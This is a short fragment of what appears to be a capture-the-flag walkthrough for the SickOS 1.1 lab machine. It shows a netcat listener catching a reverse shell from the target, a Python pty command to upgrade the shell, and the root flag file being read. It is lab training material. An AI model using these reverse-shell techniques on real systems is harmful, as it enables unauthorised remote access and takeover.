 Trash
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvp 6869
listening on [any] 6869 ...
Warning: forward host lookup failed for bogon: Host name lookup failure : Resource temporarily unavailable
connect to [10.9.75.3] from bogon [10.9.75.14] 54986
python -c "import pty;pty.spawn('/bin/bash')"
root@SickOs:~# ls
ls
a0216ea4d51874464078c618298b1367.txt
root@SickOs:~# cat *.txt
cat *.txt
If you are viewing this!!
ROOT!
You have Succesfully completed SickOS1.1.
Thanks for Trying
root@SickOs:~#
KALI LINUX